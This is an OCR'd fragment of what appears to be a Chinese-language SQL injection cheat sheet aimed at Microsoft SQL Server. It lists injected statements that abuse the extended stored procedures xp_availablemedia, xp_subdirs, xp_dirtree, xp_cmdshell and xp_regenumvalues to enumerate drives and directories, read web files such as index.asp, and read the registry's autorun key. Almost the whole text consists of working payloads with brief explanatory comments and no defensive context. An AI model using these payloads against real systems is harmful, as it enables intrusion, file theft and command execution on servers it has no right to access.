
;create table temp(id nvarchar(255),num1 nvarchar(255),num2
nvarchar(255),num3 nvarchar
(255));–
;insert temp exec master.dbo.xp_availablemedia;– 获得当前所有驱
动器
;insert into temp(id) exec master.dbo.xp_subdirs ’c:\’;– 获得子目录列
表
;insert into temp(id,num1) exec master.dbo.xp_dirtree ’c:\’;– 获得所
有子目录的目录树构
;insert into temp(id) exec master.dbo.xp_cmdshell ’type
c:\web\index.asp’;– 查看文件的内容
13.mssql中的存储过程
xp_regenumvalues 注册表根键, 子键
;exec xp_regenumvalues ’HKEY_LOCAL_MACHINE’,’
SOFTWARE\Microsoft\Windows\CurrentVersion\Run’ 以多个记录集
方式返回所有键值